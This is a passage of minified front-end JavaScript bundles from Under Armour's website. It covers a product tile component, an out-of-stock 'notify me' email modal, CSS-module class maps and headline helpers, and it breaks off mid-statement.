E=(0,a.memo)(function({product:e,faceOutColors:b=[],wishListEnabled:x,showQuickAddButton:v=!1,isExperimentalView:C=!1,hasImagePriorityAsHigh:y=!1,extendedSizeFilters:k,className:T,showColorInfo:E=!0,onClick:$=()=>!1,onQuickAddButtonClick:F,category:O,id:W,inModal:A=!1,isWishlistPage:q=!1,inSwiper:R=!1,badgesEnabled:U=!0,promotionsEnabled:D=!0,isHollowImage:G=!1,viewPreference:z="",teamFilters:H,source:Q,isZombie:K=!1,recommendedLook:V=!1,onColorClick:X,sizePreference:Z,mediaSlot:Y,analyticsContext:J,impressionRef:ee,compareProductChecked:et,compareProductChanged:es,isPLP:ea=!1}){let{isQuickAddToCartEnabled:er,isQATBcart:eo}=(0,I.useSfccFlags)(),el=(0,M.usePathname)(),{analyticsManager:ei}=(0,S.useAnalytics)(),ed=v||er||el?.includes("/cart")&&eo,{isDesktop:en}=(0,j.useLayoutMeasurement)(),ec=(0,r.useFormatMessage)(),[eu,em]=(0,a.useState)(y),{addProductToWishlist:ef,removeProductFromWishlist:ep,findWishlistProduct:eh}=(0,o.useWishlist)(),eg=(0,a.useMemo)(()=>O?.experienceType===u.CategoryExperienceType.OUTLET,[O?.experienceType]),e_=(0,a.useMemo)(()=>(0,m.getDefaultColor)((0,f.ensureArray)(e.colors),b,e,z,H),[b,e,z,H]),eb=(0,a.useMemo)(()=>(0,m.getTileImage)(e_,e,z,G),[e_,e,z,G]),ex=(0,a.useMemo)(()=>(0,m.getProductColorCount)(e),[e]),ev=(0,a.useMemo)(()=>(0,m.getColorDisplayCount)({totalColorCount:ex,limit:C?3:null,isDesktop:en}),[ex,en,C]),eC=(0,a.useMemo)(()=>C&&!en?"remaining-colors":"colors-plural",[C,en]),ey=(0,a.useMemo)(()=>e.price,[e.price]),ek=(0,a.useMemo)(()=>e.productPromotions?e.productPromotions:[],[e]),[ew,ej]=(0,a.useState)(eb.url),[eI,eM]=(0,a.useState)(ey),[eN,eL]=(0,a.useState)(ek),[eS,eP]=(0,a.useState)(!1),eT=e.exclusiveType===u.ExclusiveType.COMING_SOON,eB=e.exclusiveType===u.ExclusiveType.OUT_OF_STOCK,eE=(0,m.isProductOutOfStock)(e)||eS,e$=(0,f.isNonNullish)(e.sku),eF=(0,a.useCallback)(e=>{em(!0),ej(e)},[]);(0,a.useEffect)(()=>{ej(eb.url)},[eb]),(0,a.useEffect)(()=>{eM(ey),eL(ek)},[ey,ek]);let[eO,eW]=(0,a.useState)(!1),eA=(0,a.useCallback)(async t=>{let s=e.colors?.find(e=>b.includes(e.color)||e.orderable);eW(!0),t.target.checked?await ef(e,s?.color||""):await ep(e,s?.color||"",e,q),eW(!1)},[b,e,ef,ep,q]),eq=(0,a.useCallback)(()=>{let t=e.url?new URL(e.url,"http://unused-base"):new URL("https://www.underarmour.com");if(void 0!==k&&t.searchParams.set("extendedSize",k),z){let e=(0,_.findSizeMapKey)(z),s=e?(0,_.convertSizeKeyToLegacy)(e):z;t.searchParams.set("viewPreference",s)}if(Z){let s=(0,_.findSizeMapKey)(Z),a=(0,_.convertSizeKeyToLegacy)(s??Z);t.searchParams.set(`dwvar_${e.style}_size`,a)}return V&&t.searchParams.set("recommendedLook","true"),e.isSliced?t.searchParams.set(`dwvar_${e.style}_color`,e.colors?.at(0)?.color||""):e_&&t.searchParams.set(`dwvar_${e.style}_color`,e_.color),t.pathname+t.search},[e,z,k,Z,e_,V]),eR=(0,a.useCallback)(t=>{ej((0,m.getTileImage)(t,e,z,G).url),t.__typename||eL(t.productPromotions??[]),t.price&&eM(t.price)},[e,z,G]),eU=(0,a.useCallback)(()=>{ej(eb.url),eM(ey),eL(ek)},[eb.url,ey,ek]),eD=(0,a.useMemo)(()=>[K&&p.default["product-tile-zombie"],p.default["product-tile-container"],"module__primary-img",A&&p.default["in-modal"],C?p.default["split-view-enabled"]:p.default["split-view-disabled"],...T?[T]:[]],[C,T,A,K]),eG=(0,a.useCallback)(()=>{$({id:e.id,name:(0,f.ensureString)(e.name),style:(0,f.ensureString)(e.style)}),"featured products"===Q&&(0,P.isObjectWithKeys)(J?.tracking)&&ei.trackContentFeature(J?.tracking,`${J.feature} | product`,e.id)},[$,e.id,e.name,e.style,J,ei,Q]),ez=(0,a.useMemo)(()=>!!e.colors?.find(e=>!0===e.isLoyaltyExclusiveColor),[e]),eH=(0,a.useMemo)(()=>(0,m.isEGiftCard)(e.giftCardType),[e]),eQ=(0,a.useMemo)(()=>!q&&(0,f.isArrayWithItems)(eN)&&!A&&D,[q,eN,D,A]),{isSavedItem:eK}=(0,a.useMemo)(()=>eh({product:e}),[e,eh]),eV=(0,a.useMemo)(()=>E&&!A,[E,A]),eX=(0,a.useMemo)(()=>(e.badges?.upperLeft||e.badges?.upperLeftFlameIcon)&&U,[U,e.badges?.upperLeft,e.badges?.upperLeftFlameIcon]);return(0,t.jsxs)("div",{id:W,className:eD.join(" "),"data-testid":"product-tile-container",ref:ee,children:[(0,t.jsx)(L,{handleClick:eG,handleMouse:eF,isColorSwatchesShown:eV,isHollowImage:G,isWishlistPage:q,priority:eu,product:e,productLink:eq,src:ew,tileImage:eb,mediaSlot:Y}),ed&&v&&!eH&&!ez&&e.style&&(0,t.jsx)("div",{className:p.default["quick-add-button"],children:(0,t.jsx)(g.default,{productName:e.name,productId:e.id,productStyleId:e.style,defaultColor:e.colors?.[0]?.color,defaultExtendedSize:k,onButtonClick:F,source:Q,analyticsContext:J})}),!eE&&q&&e$&&(0,t.jsx)("div",{className:p.default["quick-add-button"],children:(0,t.jsx)(h.default,{productId:e.id,productStyleId:e.style,setOutOfStockError:eP,source:Q})}),x&&!eH&&(0,t.jsx)("div",{className:p.default["wishlist-toggle"],children:(0,t.jsx)(i.default,{checked:eO?!eK:eK,onChange:eA})}),!q&&e.colors&&e.style&&e.url&&eV&&(0,t.jsxs)("div",{"data-testid":"product-swatches-container",className:(0,s.default)(p.default["product-swatches-container"],C&&p.default["product-swatches-square"]),children:[(0,t.jsx)("div",{className:p.default["product-swatches"],children:(0,t.jsx)(l.default,{colors:e.colors,productStyle:e.style,productPath:e.url,onColorHover:eR,onColorUnhover:eU,onColorClick:X,shape:C?"square":"circle"})}),e.colors&&e.colors.length>0&&(0,t.jsxs)(d.LocaleLink,{href:eq(),className:p.default["product-color-count"],"aria-label":ec("colors-available-count",{totalCount:ex}),children:[C&&e.colors.slice(0,3).map((e,s)=>(0,t.jsx)("div",{className:p.default["product-color-chips"],children:(0,t.jsx)(N.default,{color:e,shape:"square"})},s)),!!ev&&(0,t.jsx)("p",{children:(0,t.jsx)("span",{children:ec(eC,{count:ev})})})]})]}),(0,t.jsxs)("section",{className:p.default["product-details-container"],children:[e?.badges&&eX&&(0,t.jsx)("div",{className:`${p.default["product-badge"]} tile-badge`,children:(0,t.jsx)(w,{badges:e.badges,textPlacement:C||A?"inline":"top-left",imageryPlacement:"bottom-left-offset",textSize:"small",isOutlet:eg,isMember:ez})}),(0,t.jsxs)("h3",{children:[(0,t.jsx)(d.LocaleLink,{href:eq(),onClick:eG,className:(0,s.default)(p.default["product-item-link"],A&&p.default.truncated),prefetch:!0,children:e.name}),e?.subHeader&&(0,t.jsxs)(t.Fragment,{children:[!A&&(0,t.jsx)("br",{className:p.default["product-item-spacing"]}),(0,t.jsx)("span",{className:p.default["product-sub-header"],children:e?.subHeader})]})]}),q&&"color"in e&&"size"in e&&(0,t.jsxs)("div",{className:p.default["product-variant-info"],children:[(0,t.jsx)("div",{children:(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("span",{children:[ec("size"),":"]})," ",e.size]})}),(0,t.jsx)("div",{children:(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("span",{children:[ec("color"),":"]})," ",e.color]})})]}),eI&&(0,t.jsx)("div",{"data-testid":"product-item-price-section",className:p.default["product-item-price-section"],children:(0,t.jsx)(n.default,{price:eI,promoPrices:e.promoPrices,categoryExperienceType:O?.experienceType,productExperienceType:e?.experienceType,product:e,withPromotion:!!eN?.length,isPLP:ea})}),e.preorderable&&(0,t.jsx)("div",{className:p.default["product-preorder-message"],children:(0,t.jsx)("span",{children:e.tilePreorderMessage})}),eE&&!q&&(0,t.jsx)("div",{className:p.default["product-out-of-stock"],"data-testid":"product-out-of-stock",children:(0,t.jsx)("span",{children:ec("sold-out")})}),eQ&&(0,t.jsx)(c.default,{productPromotions:eN,className:(0,s.default)(p.default["product-promo"],R&&p.default["promo-center"]),"data-testid":"product-promo",location:R?"top":"bottom"}),(eT||eB)&&(0,t.jsx)("div",{className:p.default["coming-soon"],children:(0,t.jsx)("span",{children:eB&&ec("sold-out")||e.comingSoonMessage||ec("coming-soon")})}),q&&eE&&(0,t.jsx)("div",{className:p.default["saved-items-variant-out-of-stock-message"],children:ec(e$?"saved-items-variant-out-of-stock":"out-of-stock")}),es&&(0,t.jsx)("div",{className:p.default["compare-product-checkbox"],children:(0,t.jsx)(B,{checked:et??!1,onChange:t=>es(e,t)})})]})]})});E.displayName="ProductTile",e.s(["ProductTile",0,E],711477)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/c59b4b72509d9d96.js
body_size: 203718
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,111179,e=>{e.v({fadeInOpacity:"NotifyMeModal-module-scss-module__FhLjya__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__FhLjya__fadeInUp","form-row":"NotifyMeModal-module-scss-module__FhLjya__form-row","notify-error":"NotifyMeModal-module-scss-module__FhLjya__notify-error","notify-form":"NotifyMeModal-module-scss-module__FhLjya__notify-form","notify-modal":"NotifyMeModal-module-scss-module__FhLjya__notify-modal","notify-modal-body":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-body","notify-modal-close":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-close","notify-modal-content":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-content","notify-modal-error":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-error","notify-modal-footer":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-footer","notify-modal-header":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-header","notify-modal-img":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-img","notify-modal-sub-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-sub-title","notify-modal-success":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-success","notify-modal-terms":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-terms","notify-modal-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-title","notify-recommendations":"NotifyMeModal-module-scss-module__FhLjya__notify-recommendations","notify-success":"NotifyMeModal-module-scss-module__FhLjya__notify-success","notify-success-action":"NotifyMeModal-module-scss-module__FhLjya__notify-success-action","notify-success-details":"NotifyMeModal-module-scss-module__FhLjya__notify-success-details","notify-success-img":"NotifyMeModal-module-scss-module__FhLjya__notify-success-img","submodal-content":"NotifyMeModal-module-scss-module__FhLjya__submodal-content","submodal-success":"NotifyMeModal-module-scss-module__FhLjya__submodal-success"})},879147,e=>{e.v({fadeInOpacity:"ProductItem-module-scss-module__4ZewFq__fadeInOpacity",fadeInUp:"ProductItem-module-scss-module__4ZewFq__fadeInUp","product-attribute":"ProductItem-module-scss-module__4ZewFq__product-attribute","product-attribute-name":"ProductItem-module-scss-module__4ZewFq__product-attribute-name","product-attribute-value":"ProductItem-module-scss-module__4ZewFq__product-attribute-value","product-data":"ProductItem-module-scss-module__4ZewFq__product-data","product-image":"ProductItem-module-scss-module__4ZewFq__product-image"})},882850,252635,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(636446),r=e.i(890969),a=e.i(774729),l=e.i(394580),n=e.i(647163),o=e.i(916073),d=e.i(96830);let u=(0,i.createContext)({firstName:void 0,email:void 0,setFormData:n.noop,setProductId:n.noop,addSubscriber:n.asyncNoop,subscribeStatus:"idle",success:!1,error:void 0,showError:!1,reset:n.noop});e.s(["NotifyMeContext",0,u,"default",0,function({children:e}){let[n,c]=(0,i.useState)(null),[h,m]=(0,i.useState)(void 0),[f,g]=(0,i.useState)(!1),[p,_]=(0,i.useState)(!1),[y,v]=(0,i.useState)(!1),[S,{loading:T,error:x}]=(0,r.useMutationWithAuth)(a.SubscribeToOutOfStockNotificationDocument,{errorPolicy:"none",onCompleted:e=>{let t=!!e?.subscribeToOutOfStockNotification?.success;_(t),g(!t)},onError:e=>{l.default.error(`Subscribe to out of stock notification failed, ${(0,o.getErrorMessage)(e)}`)}}),b=(0,s.default)({loading:T,error:!!x}),E=(0,i.useCallback)(async({firstName:e=n?.firstName,email:t=n?.email,productId:i=h,retry:s=!1}={})=>{v(s),(0,d.isNonNullish)(e)&&(0,d.isNonNullish)(t)&&(0,d.isNonNullish)(i)&&await S({variables:{firstName:e,email:t,productId:i}}),v(!1)},[n,h,S]),k=(0,i.useCallback)(()=>{_(!1),v(!1),g(!1)},[]);(0,i.useEffect)(()=>{y||g(!!x)},[x,y]);let C=(0,i.useMemo)(()=>({firstName:n?.firstName,email:n?.email,setFormData:c,setProductId:m,addSubscriber:E,subscribeStatus:b,success:p,error:x,showError:f,reset:k}),[E,x,n,k,f,b,p]);return(0,t.jsx)(u.Provider,{value:C,children:e})}],882850);var c=e.i(102305);e.i(379314);var h=e.i(520667),m=e.i(471832),f=e.i(224062),g=e.i(851200),p=e.i(111179),_=e.i(439323),y=e.i(879147),v=e.i(550530),S=e.i(451445);let T=function({selectedVariant:e,displayedColor:i,product:s,imgWidth:r=96,imgHeight:a=96,imgClassName:l=""}){let n=(0,m.useFormatMessage)();return(0,t.jsxs)("div",{className:y.default["product-data"],children:[(0,t.jsx)("div",{className:`${y.default["product-image"]} ${l||""}`,children:(0,t.jsx)(_.default,{"data-testid":"pi-img",src:("EGIFTCARD"===s.giftCardType?s.image?.url:i.assets?.images?.[0]?.url)||v.PRODUCT_FALLBACK_IMAGE,title:s.name,alt:s.name,width:r,height:a,"aria-hidden":!0})}),(0,t.jsxs)("div",{className:y.default["grouped-data"],children:[(0,t.jsx)("div",{"data-testid":"pi-name",className:y.default["product-name"],children:s.name}),(0,t.jsxs)("div",{className:y.default["product-attributes"],children:[e?.color&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("color"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-color",className:y.default["product-attribute-value"],children:i?`${(0,S.getColorVariationDisplayName)(i)}`:e.color})]}),e?.size&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("size"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-size",className:y.default["product-attribute-value"],children:e.size})]}),e?.length&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("length"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-length",className:y.default["product-attribute-value"],children:e.length})]})]})]})]})};e.i(470395);var x=e.i(830744),b=e.i(906934),E=e.i(787534),k=e.i(979433),C=e.i(527189),w=e.i(649030);let L=(0,i.memo)(function({onFormSubmit:e}){let s=(0,m.useFormatMessage)(),{setFormData:r,addSubscriber:a,subscribeStatus:l}=(0,i.useContext)(u),{user:n}=(0,E.useSession)(),o=(0,d.ensureString)(n?.isRegistered?n.profile?.firstName:""),c=(0,d.ensureString)(n?.isRegistered?n.profile?.email:"");async function h(t){let{validated:i,values:s}=t;if(!i)return;r(s);let l={firstName:s.firstName,email:s.email};e&&e(l),a(l)}let f=(0,i.useMemo)(()=>x.z.object({firstName:x.z.string().min(1,s("form-errors-name-first")).max(100,s("form-errors-name-first")),email:(0,w.getZodEmailSchema)(s)}),[s]),{bindFormValidation:g,handleFieldFocusout:_}=(0,b.useFormValidation)({onSubmit:h,scrollToError:!1,validationSchema:f});return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("form",{className:p.default["notify-form"],onBlur:_,ref:g,children:(0,t.jsxs)("fieldset",{disabled:"pending"===l,children:[(0,t.jsx)("div",{className:p.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_first-name",name:"firstName",maxLength:100,required:!0,defaultValue:o,label:`${s("first-name")} *`})}),(0,t.jsx)("div",{className:p.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_email",name:"email",type:"email",maxLength:100,required:!0,defaultValue:c,label:`${s("email-address")} *`})}),(0,t.jsx)("div",{className:p.default["notify-modal-footer"],children:(0,t.jsx)(k.Button,{type:"submit",id:"notify_submit",status:l,children:s("notify-me-when-available-submit")})})]})}),(0,t.jsx)("div",{className:p.default["notify-modal-terms"],children:(0,t.jsx)("span",{children:s("notify-modal-terms",{termsOfUseLink:(0,t.jsx)("a",{href:s("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:s("terms-and-conditions-text")},"notifyme-terms"),privacyPolicyLink:(0,t.jsx)("a",{href:s("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:s("privacy-policy-text")},"notifyme-privacy")})})})]})});var A=e.i(393678);let I=(0,i.memo)(function({onActionClick:e,productRecommendationsData:s}){let r=(0,m.useFormatMessage)(),{email:a}=(0,i.useContext)(u);return(0,t.jsxs)("div",{className:p.default["notify-success"],children:[(0,t.jsx)("div",{className:p.default["notify-success-details"],children:(0,t.jsx)("span",{children:r("notify-success-details",{email:a})})}),(0,t.jsx)(A.default,{productRecommendationsData:s,containerClassName:p.default["notify-recommendations"],inConfirmationModal:!0,inModal:!0,hideQuickAddToBasket:!0,wishListEnabled:!0,onSuggestionClick:e}),(0,t.jsx)("div",{className:p.default["notify-success-action"],children:(0,t.jsx)(k.Button,{onClick:e,className:p.default["notify-success-action-cta"],children:r("continue-shopping")})})]})});var R=e.i(595418),M=e.i(251189);let D=(0,i.memo)(function({isSubModal:e,onFormSubmit:s,trackNotifyMeEvent:r,onSuccessActionClick:a,selectedVariant:l,displayedColor:n,product:o,productRecommendationsData:d}){let h=(0,m.useFormatMessage)(),{success:f,showError:_,addSubscriber:y,subscribeStatus:v}=(0,i.useContext)(u),{isDesktop:S}=(0,M.useLayoutMeasurement)(),x=async()=>{await y({retry:!0})},b=(0,i.useCallback)(e=>{s?.(e),r?.({formData:e,event:g.NotifyMeEvents.SUBMITTED})},[r,s]);return(0,t.jsx)("div",{className:(0,c.default)(p.default["notify-modal-body"],_&&p.default["has-error"],e&&p.default["submodal-content"],f&&p.default["submodal-success"]),children:f?(0,t.jsx)(I,{onActionClick:a,productRecommendationsData:d}):(0,t.jsx)(t.Fragment,{children:_?(0,t.jsx)(R.default,{headline:h("notify-me-error-heading"),subHeadline:h("notify-me-error-msg"),buttonText:h("notify-me-error-cta"),className:p.default["notify-error"],onConfirm:x,buttonStatus:v}):(0,t.jsxs)(t.Fragment,{children:[e&&(0,t.jsx)("span",{className:p.default["notify-me-description"],children:h("notify-modal-sub-title")}),(0,t.jsx)(T,{selectedVariant:l,displayedColor:n,product:o,imgClassName:p.default["notify-modal-img"],imgWidth:S?136:121,imgHeight:S?170:151}),(0,t.jsx)(L,{onFormSubmit:b})]})})})});var O=e.i(246610);let P=(0,i.forwardRef)(function({selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a,trackNotifyMeEvent:l},n){let o=(0,m.useFormatMessage)(),d=(0,i.useRef)(null),{success:_,showError:y,reset:v,addSubscriber:S,subscribeStatus:T}=(0,i.useContext)(u),[x,b]=(0,i.useState)(!1),E=(0,i.useCallback)(e=>{l?.({formData:e,event:g.NotifyMeEvents.SUBMITTED}),b(!0)},[l]),k=(0,i.useCallback)(({target:e})=>{e===d.current&&(x||l?.({formData:null,event:g.NotifyMeEvents.CLOSED}),b(!1),v())},[l,v,x]),C=async()=>{await S({retry:!0})};return(0,t.jsx)(f.Dialog,{className:(0,c.default)(p.default["notify-modal"],y&&p.default["notify-modal-error"],_&&p.default["notify-modal-success"]),"aria-labelledby":"notify-modal-link","aria-describedby":"notify-modal-title",ref:(0,h.exposeRefTo)(d,n),onClose:k,children:y?(0,t.jsx)(R.default,{headline:o("notify-me-error-heading"),subHeadline:o("notify-me-error-msg"),buttonText:o("notify-me-error-cta"),className:p.default["notify-error"],onConfirm:C,buttonStatus:T}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(f.Dialog.Title,{Icon:_?()=>(0,t.jsx)(O.CheckCircleIcon,{size:"MD"}):void 0,id:"notify-modal-title","data-testid":"notify-modal-title",className:p.default["notify-modal-title"],children:[!y&&!_&&o("notify-modal-title"),_&&o("notify-success-title")]}),(0,t.jsxs)(f.Dialog.Content,{className:p.default["notify-modal-content"],children:[!_&&!y&&(0,t.jsx)("span",{className:p.default["notify-modal-sub-title"],children:o("notify-modal-sub-title")}),(0,t.jsx)(D,{onSuccessActionClick:()=>{d.current?.close()},onFormSubmit:E,selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a})]})]})})}),N=(0,i.memo)(P),F=(0,i.memo)(({mode:e="modal",product:s,productRecommendationsData:r,trackNotifyMeEvent:a,selectedVariant:l,displayedColor:n,modalRef:o,onSuccessActionClick:d})=>{let{setProductId:c}=(0,i.useContext)(u);return(0,i.useEffect)(()=>{l&&c(l.id)},[l,c]),(0,t.jsx)(t.Fragment,{children:"modal"===e?(0,t.jsx)(N,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,ref:o}):(0,t.jsx)(D,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,onSuccessActionClick:d,isSubModal:!0})})});e.s(["default",0,F],252635)},119584,e=>{e.v({fadeInOpacity:"Headline-module-scss-module__O2_sBG__fadeInOpacity",fadeInUp:"Headline-module-scss-module__O2_sBG__fadeInUp",headline:"Headline-module-scss-module__O2_sBG__headline"})},849572,e=>{e.v({fadeInOpacity:"Subheadline-module-scss-module___4LwTW__fadeInOpacity",fadeInUp:"Subheadline-module-scss-module___4LwTW__fadeInUp",subheadline:"Subheadline-module-scss-module___4LwTW__subheadline"})},318322,e=>{e.v({accordion:"Accordion-module-scss-module__oKPxoq__accordion",accordion__block:"Accordion-module-scss-module__oKPxoq__accordion__block",accordion__btn:"Accordion-module-scss-module__oKPxoq__accordion__btn",accordion__content:"Accordion-module-scss-module__oKPxoq__accordion__content",accordion__hdr:"Accordion-module-scss-module__oKPxoq__accordion__hdr",accordion__hide:"Accordion-module-scss-module__oKPxoq__accordion__hide",accordion__icon:"Accordion-module-scss-module__oKPxoq__accordion__icon","accordion__icon--closed":"Accordion-module-scss-module__oKPxoq__accordion__icon--closed","accordion__icon--open":"Accordion-module-scss-module__oKPxoq__accordion__icon--open",accordion__item:"Accordion-module-scss-module__oKPxoq__accordion__item",accordion__openall:"Accordion-module-scss-module__oKPxoq__accordion__openall",accordion__show:"Accordion-module-scss-module__oKPxoq__accordion__show",accordion__subhdr:"Accordion-module-scss-module__oKPxoq__accordion__subhdr",accordion__toggle:"Accordion-module-scss-module__oKPxoq__accordion__toggle",fadeInOpacity:"Accordion-module-scss-module__oKPxoq__fadeInOpacity",fadeInUp:"Accordion-module-scss-module__oKPxoq__fadeInUp"})},815755,e=>{e.v({"athlete-name":"AthleteTag-module-scss-module__vRHtXG__athlete-name",athletes__wrapper:"AthleteTag-module-scss-module__vRHtXG__athletes__wrapper","dt-bottom_left":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_left","dt-bottom_right":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_right","dt-hidden":"AthleteTag-module-scss-module__vRHtXG__dt-hidden","dt-light-text":"AthleteTag-module-scss-module__vRHtXG__dt-light-text","dt-top_left":"AthleteTag-module-scss-module__vRHtXG__dt-top_left","dt-top_right":"AthleteTag-module-scss-module__vRHtXG__dt-top_right",fadeInOpacity:"AthleteTag-module-scss-module__vRHtXG__fadeInOpacity",fadeInUp:"AthleteTag-module-scss-module__vRHtXG__fadeInUp","mb-bottom_left":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_left","mb-bottom_right":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_right","mb-hidden":"AthleteTag-module-scss-module__vRHtXG__mb-hidden","mb-light-text":"AthleteTag-module-scss-module__vRHtXG__mb-light-text","mb-top_left":"AthleteTag-module-scss-module__vRHtXG__mb-top_left","mb-top_right":"AthleteTag-module-scss-module__vRHtXG__mb-top_right"})},251862,e=>{e.v({animation:"AnimatedIconSlideout-module-scss-module__y2gGfa__animation","font-bold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-bold","font-condensed-black":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-condensed-black","font-regular":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-regular","font-semibold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-semibold","left-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-hover","left-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down","left-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-hover","left-lg-down-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-stop","left-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up","left-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up-hover","left-looping":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-looping","right-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down","right-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down-hover","right-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up","right-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-hover","right-lg-up-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-stop","slide-animation":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation","slide-animation-right":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation-right"})},702796,e=>{e.v({btn__add:"FeaturedProducts-module-scss-module__6AV3YG__btn__add","dt-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_left","dt-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_right","dt-hidden":"FeaturedProducts-module-scss-module__6AV3YG__dt-hidden","dt-top_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_left","dt-top_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_right",fadeInOpacity:"FeaturedProducts-module-scss-module__6AV3YG__fadeInOpacity",fadeInUp:"FeaturedProducts-module-scss-module__6AV3YG__fadeInUp",featured__products:"FeaturedProducts-module-scss-module__6AV3YG__featured__products","mb-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_left","mb-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_right","mb-hidden":"FeaturedProducts-module-scss-module__6AV3YG__mb-hidden","mb-top_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_left","mb-top_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_right","slide-animation-to-right":"FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right",visible:"FeaturedProducts-module-scss-module__6AV3YG__visible"})},174699,227646,601054,777217,688166,353263,856044,850272,342976,676350,e=>{"use strict";var t,i=e.i(271645);function s(e){return!!(e?.mediaType==="image"&&e?.src)}function r(e){return!!(e?.mediaType==="video"&&e?.src)}function a(e){return"object"==typeof e&&null!==e&&"type"in e&&"storyplayer"===e.type}e.s(["default",0,(e,t=!0)=>{let[s,r]=(0,i.useState)({status:"idle"}),a=(0,i.useRef)(null),l=(0,i.useRef)(null),n=(0,i.useCallback)(()=>{null===a.current&&(l.current=Date.now(),r(e=>({...e,status:"running"})),a.current=setTimeout(()=>{r(()=>({status:"finished"}))},e))},[e]),o=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null,r(e=>({...e,status:"paused"})))},[]),d=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null),l.current=null,r({status:"idle"})},[]);return(0,i.useMemo)(()=>{t&&"idle"===s.status&&n()},[t,n,s.status]),{timerState:s,startTimer:n,pauseTimer:o,resetTimer:d}}],174699),e.s(["isImageReference",()=>s,"isStoryPlayerSlide",()=>a,"isVideoReference",()=>r],227646);var l=((t={}).PDP="pdp",t.InGrid="ingrid",t);e.s(["StoryPlayerSlotType",()=>l],601054);var n=e.i(843476),o=e.i(96830),d=e.i(676025),u=e.i(765590),c=e.i(119584);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.teaserTextAsTree&&(0,n.jsx)(u.default,{element:e.teaserTextAsTree,locale:i}),r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"headlineStyle")||"headline1",a=e?.uaModuleSettings?.headlineStyle??r,l=`headline ${"default"===a?r:a}`;return s?(0,n.jsx)("div",{className:`${c.default.headline} ${t??l}`,children:s}):(0,n.jsx)(n.Fragment,{})}],777217);var h=e.i(849572);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.subHeadlineTextAsTree?(0,n.jsx)(u.default,{element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent,locale:i}):e.teaserTitle,r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"subheadlineStyle"),a=e?.uaModuleSettings?.subheadlineStyle??r,l=a&&`subheadline--${a}`,c=t?`${t} ${l}`:l;return s?(0,n.jsx)("div",{className:`${h.default.subheadline} ${c}`,children:s}):(0,n.jsx)(n.Fragment,{})}],688166);var 